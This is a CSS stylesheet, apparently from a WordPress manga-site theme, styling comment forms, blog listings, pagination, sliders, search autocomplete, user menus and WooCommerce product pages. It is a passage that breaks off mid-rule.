#madara-comments.comments-area #respond.comment-respond .comment-form .comment-form-comment #comment {
  width: 100%;
  border-radius: 5px;
  padding: 15px 20px 0px;
}
#madara-comments.comments-area #respond.comment-respond .comment-form .comment-form-comment + .form-submit {
  margin-top: 10px;
}
#madara-comments.comments-area #respond.comment-respond .comment-form > *:not(.comment-form-comment):not(.form-submit):not(.comment-notes):not(.logged-in-as) {
  width: 33.333333%;
  display: inline-block;
}
@media (max-width: 767px) {
  #madara-comments.comments-area #respond.comment-respond .comment-form > *:not(.comment-form-comment):not(.form-submit):not(.comment-notes):not(.logged-in-as) {
    width: 100%;
  }
}
#madara-comments.comments-area #respond.comment-respond .comment-form > * {
  font-size: 14px;
  margin-bottom: 16px;
  border: none;
  padding: 0 15px;
}
#madara-comments.comments-area #respond.comment-respond .comment-form > * input#author,
#madara-comments.comments-area #respond.comment-respond .comment-form > * input#email,
#madara-comments.comments-area #respond.comment-respond .comment-form > * input#url {
  width: 100%;
  border-radius: 5px;
  padding: 14px 20px;
}
#madara-comments.comments-area #respond.comment-respond .comment-form .form-submit {
  float: right;
}
#madara-comments.comments-area #respond.comment-respond .comment-form .form-submit #submit {
  padding: 12px 25px;
  border: none;
  border-radius: 25px;
  font-weight: 600;
  color: #fff;
  background-color: #226858;
  /*back mau grand*/
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
#madara-comments.comments-area #respond.comment-respond .comment-form .form-submit #submit:hover {
  background-color: #0f0f0f;
  cursor: pointer
}
#madara-comments.comments-area .comment:last-child #respond.comment-respond {
  margin-bottom: 0;
}
#madara-comments.comments-area .comment:last-child #respond.comment-respond .comment-form .form-submit {
  margin-bottom: 0;
}
#madara-comments.comments-area #respond.comment-respond:after {
  display: table;
  content: '';
  clear: both;
}
#madara-comments.comments-area + .related-manga {
  margin-top: 50px;
}
/**
 * :: Content
 * -------------------------------------------------- */
.c-blog-listing .c-blog__inner .c-blog__content .sticky .c-blog_item .c-blog__summary .heading:before {
  content: "";
  display: inline-block;
  width: 34px;
  height: 34px;
  background-image: url("images/post-format-icons/pin.png");
  vertical-align: middle;
  margin-right: 7px;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item {
  margin-bottom: 23px;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__thumbnail {
  margin-bottom: 14px;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count {
  margin-bottom: 12px;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span {
  position: relative;
  padding-left: 19px;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span + span {
  margin-left: 28px;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span:before {
  display: inline-block;
  font-family: "Ionicons";
  font-size: 18px;
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span.count-view:before {
  content: "\f425";
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span.count-share {
  padding-left: 17px;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span.count-share .apss-total-shares {
  display: none;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span.count-share .apss-social-share {
  display: inline-block;
  font-family: inherit;
  margin: 0;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span.count-share .apss-social-share .apss-total-share-count {
  margin-top: 0;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span.count-share .apss-social-share .apss-total-share-count .apss-count-number {
  padding: 0;
  font-size: inherit;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span.count-share:before {
  content: "\f3ac";
  font-size: 14px;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .post-title h4 {
  line-height: 1.6;
  font-size: 16px;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-6 .c-blog_item,
.c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-4 .c-blog_item {
  margin-bottom: 0;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-6 .c-blog_item .post-title:last-child h4,
.c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-4 .c-blog_item .post-title:last-child h4 {
  margin-bottom: 0;
}
@media (max-width: 992px) {
  .c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-6 .c-blog_item,
  .c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-4 .c-blog_item {
    margin-bottom: 30px;
  }
  .c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-6 .c-blog_item .post-title:last-child h4,
  .c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-4 .c-blog_item .post-title:last-child h4 {
    margin-bottom: 10px;
  }
}
@media (max-width: 992px) {
  .c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-6:last-child .c-blog_item,
  .c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-4:last-child .c-blog_item {
    margin-bottom: 0;
  }
  .c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-6:last-child .c-blog_item .post-title:last-child h4,
  .c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-4:last-child .c-blog_item .post-title:last-child h4 {
    margin-bottom: 0;
  }
}
.c-blog-listing .c-blog__inner .c-blog__content:after {
  display: table;
  content: "";
  clear: both;
}
.c-blog-listing .c-read-more {
  display: block;
  font-weight: 600;
}
.c-blog-listing .c-read-more a {
  font-size: 12px;
}
/* Paging */
.navigation-ajax .load-ajax {
  margin-top: 43px;
  -webkit-transition: all 200ms ease-out;
  -moz-transition: all 200ms ease-out;
  -o-transition: all 200ms ease-out;
  transition: all 200ms ease-out;
  border: 1px solid #ebebeb;
  background-color: #f9f9f9;
  width: 100%;
  border-radius: 0;
  font-size: 14px;
  line-height: 2.142857142857143;
  font-weight: 600;
}
.navigation-ajax .load-ajax .load-title {
  display: inline-block;
  vertical-align: baseline;
  -webkit-transition: padding 0.2s ease-out;
  -moz-transition: padding 0.2s ease-out;
  -o-transition: padding 0.2s ease-out;
  transition: padding 0.2s ease-out;
}
.navigation-ajax .load-ajax .load-title ~ div {
  display: inline-block;
  width: 2px;
  height: 2px;
  background-color: #999999;
  display: none;
  vertical-align: baseline;
}
.navigation-ajax .load-ajax .load-title i {
  margin-left: 6px;
}
.navigation-ajax .load-ajax:hover {
  background: #226858;
  border-color: #226858;
}
.navigation-ajax .load-ajax:hover .load-title {
  color: #fff;
}
.navigation-ajax .load-ajax.show-loading {
  pointer-events: none;
  border-color: #f9f9f9;
  background-color: #f9f9f9;
}
.navigation-ajax .load-ajax.show-loading i {
  display: none;
}
.navigation-ajax .load-ajax.show-loading .load-title {
  padding-right: 25px;
  color: #999999;
}
.navigation-ajax .load-ajax.show-loading .load-title ~ div {
  display: inline-block;
}
.navigation-ajax .load-ajax.show-loading .load-title ~ div:nth-child(2) {
  animation: loadingOpacity 0.5s ease-in-out 0.2s infinite alternate;
  -webkit-animation: loadingOpacity 0.5s ease-in-out 0.2s infinite alternate;
  margin-left: -25px;
}
.navigation-ajax .load-ajax.show-loading .load-title ~ div:nth-child(3) {
  animation: loadingOpacity 0.5s ease-in-out 0.35s infinite alternate;
  -webkit-animation: loadingOpacity 0.5s ease-in-out 0.35s infinite alternate;
}
.navigation-ajax .load-ajax.show-loading .load-title ~ div:nth-child(4) {
  animation: loadingOpacity 0.5s ease-in-out 0.5s infinite alternate;
  -webkit-animation: loadingOpacity 0.5s ease-in-out 0.5s infinite alternate;
}
/* wp-pagenavi */
.wp-pagenavi {
  float: right;
  margin-top: 41px;
}
.wp-pagenavi a,
.wp-pagenavi span {
  padding: 7px 14px;
  border: none;
  font-weight: 600;
  display: inline-block;
}
.wp-pagenavi a:not(:hover),
.wp-pagenavi span:not(:hover) {
  color: #888888;
}
.wp-pagenavi span {
  background-color: #f3f3f3;
}
.wp-pagenavi a {
  -webkit-transition: background-color 0.3s;
  -moz-transition: background-color 0.3s;
  -o-transition: background-color 0.3s;
  transition: background-color 0.3s;
}
.wp-pagenavi a.nextpostslink,
.wp-pagenavi a.previouspostslink {
  background-color: #f3f3f3;
}
.wp-pagenavi a:hover {
  background-color: #226858;
  color: #fff;
}
.wp-pagenavi .current {
  color: #333333 !important;
}
@keyframes loadingOpacity {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes loadingOpacity {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.site-content .main-col .item-tags ul {
  margin: 0;
}
.site-content .main-col .item-tags ul li {
  padding: 0;
}
.site-content .main-col .item-tags ul li a {
  padding: 0;
  font-size: 12px;
  font-weight: 600;
  padding: 5px 15px;
  background-color: #f3f3f3;
  border-radius: 15px;
  display: inline-block;
  margin: 5px 5px 0 0;
  float: left;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
.site-content .main-col .item-tags ul li a:hover {
  color: #fff;
  background-color: #226858;
}
/**
 * :: Plugins
 * -------------------------------------------------- */
.manga-slider {
  /* layout slider */
}
.manga-slider .slider__container.slick-dotted {
  margin-bottom: 0px;
}
.manga-slider .slider__container .slick-dots {
  bottom: -35px;
}
.manga-slider .slider__container .slick-dots li {
  margin: 0;
}
.manga-slider .slider__container .slick-dots li button:before {
  font-size: 10px;
}
.manga-slider .slider__container .slick-dots li button:hover:before {
  color: #226858;
}
.manga-slider .slider__container .slick-dots li.slick-active button:before {
  color: #226858;
}
.manga-slider .slider__container .slick-list {
  padding-left: 0px !important;
  /*use style center mode*/
  padding-right: 0px !important;
  /*use style center mode*/
}
.manga-slider .slider__container .slick-list .slick-track .slider__item {
  position: relative;
}
.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__thumb .slider__thumb_item {
  position: relative;
}
.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__thumb .slider__thumb_item .slider-overlay {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #ebebeb;
  /* For browsers that do not support gradients */
  background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.9));
  /*Safari 5.1-6*/
  background: -o-linear-gradient(bottom, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.9));
  /*Opera 11.1-12*/
  background: -moz-linear-gradient(bottom, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.9));
  /*Fx 3.6-15*/
  background: linear-gradient(to bottom, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.9));
  /*Standard*/
  opacity: 1;
  transition: all 0.3s;
}
.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__thumb .slider__thumb_item img {
  width: 100%;
  height: auto;
}
.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__thumb a:focus {
  outline: none;
}
.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__content {
  position: absolute;
  bottom: 0px;
  left: 0px;
  right: 0px;
  padding: 0px 20px;
  color: #fff;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__content .slider__content_item {
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  webkit-transform: translate3d(0, 40px, 0);
  transform: translate3d(0, 40px, 0);
  padding-bottom: 32px;
}
.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__content .slider__content_item .post-title h4 {
  margin-bottom: 28px;
  line-height: 28px;
}
.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__content .slider__content_item .post-title h4 a {
  color: #fff;
}
.manga-slider .slider__container .slick-list .slick-track .slider__item.no-thumb .slider__content {
  position: static;
  opacity: 1;
  visibility: visible;
}
.manga-slider .slider__container .slick-list .slick-track .slider__item.no-thumb .slider__content .slider__content_item .post-title h4 a {
  color: #226858;
}
.manga-slider .slider__container .slick-list .slick-track .slider__item:hover .slider__content .slider__content_item {
  webkit-transform: translate3d(0, 30px, 0);
  transform: translate3d(0, 30px, 0);
}
.manga-slider.style-1.no-padding {
  padding: 0;
}
.manga-slider.style-1.no-padding .slider__container {
  margin-bottom: 15px;
}
.manga-slider.style-1.no-padding .slider__item .slider__content {
  opacity: 0;
  visibility: hidden;
  text-align: center;
}
.manga-slider.style-1.no-padding .slider__item.slick-center .slider__content {
  opacity: 1;
  visibility: visible;
}
.manga-slider.style-1.no-padding .slider__item.slick-center .slider__thumb .slider__thumb_item .slider-overlay {
  opacity: 0.5;
}
.manga-slider.style-1.no-padding .slider__item:hover .slider__content {
  opacity: 1;
  visibility: visible;
}
.manga-slider.style-1.no-padding .slider__item:hover .slider__thumb .slider__thumb_item .slider-overlay {
  opacity: 0.5;
}
.manga-slider.style-3 .slider__container {
  -webkit-box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.25);
  box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.25);
  margin-bottom: 15px;
}
.manga-slider.style-3 .slick-list {
  margin-left: 1.5px;
  margin-right: 1.5px;
}
.manga-slider.style-3 .slider__item {
  padding: 3px 1.5px;
}
.manga-slider.style-2 .slider__container .slick-list {
  margin-left: -15px;
  margin-right: -15px;
}
.manga-slider.style-2 .slider__container .slick-list .slick-track .slider__item {
  padding: 0 15px;
  margin-bottom: 15px;
}
.manga-slider.style-2 .slider__container .slick-list .slick-track .slider__item .slider__thumb {
  padding: 3px;
  background-color: #fff;
  -webkit-box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.25);
  box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.25);
}
.manga-slider.style-2 .slider__container .slick-list .slick-track .slider__item .slider__content {
  left: 15px;
  right: 15px;
}
.manga-slider.style-2 .slider__container .slick-dots {
  bottom: -20px;
}
.popular-slider .slider__container {
  overflow: hidden;
}
.popular-slider .slider__container .slick-list {
  margin: 0 -15px;
}
.popular-slider .slider__container .slider__item {
  padding-left: 15px;
  padding-right: 15px;
}
.popular-slider .slider__container .slider__item .item__wrap {
  background-color: #FFFFFF;
  -webkit-transition: box-shadow 0.3s;
  -moz-transition: box-shadow 0.3s;
  -o-transition: box-shadow 0.3s;
  transition: box-shadow 0.3s;
}
.popular-slider .slider__container .slider__item .item__wrap:after {
  display: table;
  content: "";
  clear: both;
}
.popular-slider .slider__container .slider__item .slider__thumb {
  width: 126px;
  float: left;
  overflow: hidden;
}
.popular-slider .slider__container .slider__item .slider__content {
  width: calc( 100% - 126px);
  overflow: hidden;
  padding: 20px 10px;
}
.popular-slider .slider__container .slider__item .slider__content .slider__content_item .font-meta {
  margin-bottom: 18px;
}
.popular-slider .slider__container .slider__item .slider__content .slider__content_item .chapter-item .chapter a {
  border: 1px solid #ebebeb;
  border-radius: 15px;
  padding: 0 10px;
  display: inline-block;
  font-size: 12px;
  margin-bottom: 5px;
  font-weight: 600;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
  -webkit-transition: border-color 200ms ease;
  -moz-transition: border-color 200ms ease;
  -o-transition: border-color 200ms ease;
  transition: border-color 200ms ease;
}
.popular-slider .slider__container .slider__item .slider__content .slider__content_item .chapter-item .chapter a:hover {
  color: #fff;
  background-color: #226858;
  border-color: #226858;
}
.popular-slider .slider__container .slider__item .slider__content .slider__content_item .post-title h4 {
  font-size: 14px;
  margin-top: 3px;
  line-height: 17px;
}
.popular-slider .slider__container .slider__item .slider__content .slider__content_item .post-title h4 a {
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  /* fallback */
  max-height: calc( 2.4em );
  /* fallback */
}
.popular-slider .slider__container .slider__item:hover .item__wrap {
  -webkit-box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.35);
  -moz-box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.35);
  box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.35);
}
.popular-slider .slider__container .slick-arrow {
  width: 30px;
  height: 30px;
  background-color: rgba(0, 0, 0, 0.5);
  z-index: 1;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
.popular-slider .slider__container .slick-arrow:hover {
  background-color: #226858;
}
.popular-slider .slider__container .slick-arrow:before {
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.popular-slider .slider__container .slick-next:before {
  content: "\f284";
}
.popular-slider .slider__container .slick-prev:before {
  content: "\f282";
}
.popular-slider.style-1 {
  position: relative;
}
.popular-slider.style-1 .c-blog__heading,
.popular-slider.style-1 .widget-heading {
  border: none;
  position: absolute;
  top: 0;
}
@media (max-width: 600px) {
  .popular-slider.style-1 .c-blog__heading,
  .popular-slider.style-1 .widget-heading {
    position: relative;
    margin-bottom: 20px;
  }
}
.popular-slider.style-1 .c-blog__heading i {
  vertical-align: bottom;
  margin-bottom: 0;
}
.popular-slider.style-1 .c-blog__heading.style-2 {
  border-bottom: none !important;
}
.popular-slider.style-1 .slider__container .slick-list {
  padding: 50px 0 10px;
}
.popular-slider.style-1 .slider__container .slick-arrow {
  top: 0;
  -ms-transform: translate(0, 0);
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}
.popular-slider.style-1 .slider__container .slick-next {
  right: 0;
  left: auto;
}
.popular-slider.style-1 .slider__container .slick-prev {
  right: 40px;
  left: auto;
}
.popular-slider.style-2 .slider__container {
  overflow: inherit;
  margin: 0 -40px;
}
.popular-slider.style-2 .slider__container .slick-list {
  margin: 0 25px;
  padding: 50px 0;
}
.popular-slider.style-2 .slider__container .slick-list:after,
.popular-slider.style-2 .slider__container .slick-list:before {
  position: absolute;
  content: "";
  display: block;
  width: 15px;
  height: 100%;
  background: #fff;
  top: 0;
  z-index: 1;
}
.popular-slider.style-2 .slider__container .slick-list:before {
  left: 0;
}
.popular-slider.style-2 .slider__container .slick-list:after {
  right: 0;
}
.popular-slider.style-3 .c-blog__heading {
  border-bottom: none;
  margin-bottom: 0;
}
.popular-slider.style-3 .c-blog__heading.style-2 {
  margin-bottom: 10px;
}
.popular-slider.style-3 .c-blog__heading.style-2 i {
  vertical-align: bottom;
}
.popular-slider.style-3 .widget-heading {
  margin-bottom: 10px;
}
.popular-slider.style-3 .slider__container .slick-list {
  padding: 10px 0;
}
.popular-slider.style-3 .slider__container .slick-next {
  right: 0px;
}
.popular-slider.style-3 .slider__container .slick-prev {
  left: 0px;
}
.popular-slider .slider__container .slider__item .slider__content .slider__content_item .chapter-item .chapter a{line-height: 1.5em;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    max-height: calc( 1.7em );
}


#main-sidebar .search-navigation__wrap .link-adv-search {
  display: none;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .open-search-main-menu {
  display: none;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form {
  position: relative;
}
@media (max-width: 1200px) {
  #main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form {
    width: 220px;
  }
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form input[type="text"] {
  width: 100%;
  height: 38px;
  border: 1px solid rgba(45, 45, 45, 0.3);
  border-radius: 5px;
  padding: 0 45px 0 15px;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form input[type="text"]:focus {
  outline: none;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form i {
  position: absolute;
  right: 10px;
  top: 4px;
  font-size: 24px;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form input[type=submit] {
  position: absolute;
  top: 5px;
  right: 0;
  font-size: 0;
  background-color: transparent;
  border: none;
  padding: 14px 19px;
  border-left: 1px solid rgba(45, 45, 45, 0.3);
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-search-field.ui-autocomplete-loading + input + i.ion-ios-search-strong {
  display: none;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-search-field.ui-autocomplete-loading + input + i.ion-ios-search-strong + .loader-inner {
  display: block;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-autocomplete.ui-autocomplete {
  z-index: 99;
  box-shadow: 1px 1px 3px #cecece;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
  margin-top: 5px;
  position: absolute !important;
  top: unset !important;
  left: unset !important;
  background-color: #fff;
  border: 1px solid #cccccc;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-autocomplete.ui-autocomplete > li {
  padding: 5px;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-autocomplete.ui-autocomplete > li:not(.last-child) {
  border-bottom: 1px solid #cccccc;
  padding: 5px;
  cursor: pointer;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-autocomplete.ui-autocomplete > li:hover {
  background-color: rgba(218, 218, 218, 0.39);
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-autocomplete.ui-autocomplete > li .manga-text-highlight {
  font-weight: 700;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .loader-inner {
  display: none;
  position: absolute;
  right: 18px;
  top: 21px;
  transform: scale(0.6);
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .loader-inner > div:first-child {
  border-left-color: #888888;
  border-right-color: #888888;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .loader-inner > div:last-child {
  border-color: #888888;
}
#main-sidebar .search-navigation__wrap ul,
#main-sidebar .search-navigation__wrap li {
  list-style: none;
  padding: 0;
}
#main-sidebar .widget-manga-search .manga-search-form input[type="text"] {
  background: transparent;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
#main-sidebar .widget-manga-search .manga-search-form input[type="text"]:hover {
  background-color: rgba(235, 235, 235, 0.3);
}
.ui-helper-hidden-accessible {
  display: none;
}
.site-header .c-header__top form#blog-post-search .loader-inner, body.search .c-search-header__wrapper .manga-search-form .loader-inner {
  display: none;
}
.site-header .c-header__top form#blog-post-search.manga-search-form input.ui-autocomplete-loading + input[type="submit"] + .loader-inner, .c-search-header__wrapper .manga-search-form input.ui-autocomplete-loading + input[type="submit"] + .loader-inner {
  display: block;
}
.site-header .c-header__top form#blog-post-search.manga-search-form .loader-inner, .c-search-header__wrapper .manga-search-form .loader-inner {
  position: absolute;
  top: 0;
  right: 15px;
  bottom: 0;
  padding: 13px 23px;
  background: var( --madara-main-color );
}
 .c-search-header__wrapper .manga-search-form .loader-inner{padding: 20px 2px}
 body.search .c-search-header__wrapper .search-content .search-form input.ui-autocomplete-loading + input[type="submit"] + .loader-inner + .icon{display: none}
.site-header .c-header__top form#blog-post-search.manga-search-form .loader-inner > div, .c-search-header__wrapper .manga-search-form .loader-inner > div {
  height: 20px;
}
.site-header .c-header__top .manga-autocomplete.ui-autocomplete, .c-search-header__wrapper .manga-autocomplete.ui-autocomplete {
  display: block;
  top: unset !important;
  position: absolute !important;
  width: calc(100% - 130px) !important;
  z-index: 99;
  box-shadow: 1px 1px 3px #cecece;
  background-color: #fff;
  border: 1px solid #cccccc;
  margin-left: 15px;
  border-top: none;
  padding-left: 0px;
}
.c-search-header__wrapper .manga-autocomplete.ui-autocomplete{margin-top: 60px; margin-left: 0; width: calc(100% - 81px) !important;}
.site-header .c-header__top .manga-autocomplete.ui-autocomplete > li, .c-search-header__wrapper .manga-autocomplete.ui-autocomplete > li {
  position: relative;
  top: unset;
  text-align: left;
  list-style: none;
  transform: none;
  padding: 10px 14px;
}
.site-header .c-header__top .manga-autocomplete.ui-autocomplete > li:not(.last-child), .c-search-header__wrapper .manga-autocomplete.ui-autocomplete > li:not(.last-child) {
  border-bottom: 1px solid #cccccc;
  cursor: pointer;
}
.site-header .c-header__top .manga-autocomplete.ui-autocomplete > li:hover, .c-search-header__wrapper .manga-autocomplete.ui-autocomplete > li:hover {
  background-color: rgba(218, 218, 218, 0.39);
}
.site-header .c-header__top .manga-autocomplete.ui-autocomplete > li .manga-text-highlight, .c-search-header__wrapper .manga-autocomplete.ui-autocomplete > li .manga-text-highlight {
  font-weight: 700;
}
.wp-manga-user-section .c-user_item {
  text-align: center;
}
.wp-manga-user-section .c-user_item > * {
  display: inline-block;
  vertical-align: middle;
}
.wp-manga-user-section .c-user_item span {
  margin-right: 10px;
  color: #666;
}
.wp-manga-user-section .c-user_item .c-user_avatar {
  display: block;
  margin-top: 10px;
  position: relative;
}
.wp-manga-user-section .c-user_item .c-user_avatar img {
  width: 75px;
  height: 75px;
  border-radius: 50%;
  border: 2px solid #d7d7d7;
}
.wp-manga-user-section .c-user_item .c-user_menu {
  text-align: center;
  margin: 9px auto;
  opacity: 0;
  visibility: hidden;
  list-style: none;
  background-color: #f3f3f3;
  width: 65%;
  padding: 10px;
  z-index: 9999;
  border-bottom: 3px solid #226858;
  border-top: 1px solid #ebebeb;
  white-space: nowrap;
}
.wp-manga-user-section .c-user_item .c-user_menu:after {
  display: block;
  width: 100%;
  content: "";
  height: 15px;
  background-color: transparent;
  position: absolute;
  top: -15px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.wp-manga-user-section .c-user_item .c-user_menu a {
  display: block;
  padding: 5px 10px;
  color: #666;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  font-weight: 600;
  position: relative;
}
.wp-manga-user-section .c-user_item .c-user_menu a:hover {
  color: #226858;
}
.wp-manga-user-section .c-user_item .c-user_avatar:hover {
  cursor: pointer;
}
.wp-manga-user-section .c-user_item .c-user_avatar:hover .c-user_menu {
  visibility: visible;
  opacity: 1;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
/* Woocommerce CSS */
.woocommerce .c-breadcrumb-wrapper {
  padding-top: 25px;
  padding-bottom: 25px;
}
.woocommerce .star-rating,
.woocommerce .star-rating::before {
  color: #ffd900;
}
.woocommerce .woocommerce-ordering:after {
  content: "\f280";
  display: inline-block;
  font-family: Ionicons;
  speak: none;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  right: 16px;
  color: #226858;
}
.woocommerce .c-woo-breadcrumb {
  font-size: 12px;
  color: #888;
  margin: 0;
  padding: 0;
}
.woocommerce .c-woo-breadcrumb li {
  display: inline-block;
  list-style: none;
}
.woocommerce .c-woo-breadcrumb a {
  color: #888;
}
.woocommerce .c-woo-breadcrumb a:hover {
  color: #226858;
}
.woocommerce .woocommerce-products-header .page-title {
  font-size: 4.5vh;
  margin-top: 0;
  margin-bottom: 39px;
}
.woocommerce span.onsale {
  width: 35px;
  height: 35px;
  font-size: 12px;
  padding: 0;
  background-color: #226858;
  text-transform: capitalize;
  right: -15px !important;
  top: -16px !important;
}
.woocommerce .products .product {
  text-align: center;
}
.woocommerce .products .star-rating {
  margin: 0 auto;
}
.woocommerce .product div.images .flex-control-thumbs li {
  padding-top: 5px;
  margin-right: 5px !important;
  width: calc((100% / 4) - (15px / 4)) !important;
}
.woocommerce .product div.images .flex-control-thumbs li:nth-child(4n) {
  margin-right: 0px !important;
}
.woocommerce div.entry-summary .entry-title {
  font-size: 43px;
  color: #000;
  margin-bottom: 10px;
  margin-top: -9px;
  text-transform: uppercase;
}
.woocommerce div.entry-summary .star-rating {
  font-size: 18px;
  margin-right: 7px;
}
.woocommerce div.entry-summary .star-rating span,
.woocommerce div.entry-summary .star-rating:before {
  color: #ffd900;
}
.woocommerce div.entry-summary p.price {
  color: #226858;
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 8px;
}
.woocommerce div.entry-summary p.price del {
  margin-right: 10px;
}
.woocommerce div.entry-summary .woocommerce-product-details__short-description {
  font-size: 14px;
